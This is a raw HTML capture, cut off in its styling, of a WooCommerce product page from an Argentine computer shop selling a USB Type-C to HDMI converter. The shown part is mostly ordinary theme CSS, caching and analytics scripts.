

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/tienda/marcas/mx7/conversor-usb-type-c-m-3-1-a-hdmi-h-v1-4-cpm040/
body_size: 41597
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>CONVERSOR USB TIPO C (M) 3.1 A HDMI (H) V1.4 CPM040 &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Fmx7%2Fconversor-usb-type-c-m-3-1-a-hdmi-h-v1-4-cpm040%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Fmx7%2Fconversor-usb-type-c-m-3-1-a-hdmi-h-v1-4-cpm040%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/21460b9ed76b6c088780baacc7a92aee.css?ver=b48e7" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"53134d6cc1","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product/1637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://zettacomputacion.com.ar/tienda/marcas/mx7/conversor-usb-type-c-m-3-1-a-hdmi-h-v1-4-cpm040/" /><link rel='shortlink' href='https://zettacomputacion.com.ar/?p=1637' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
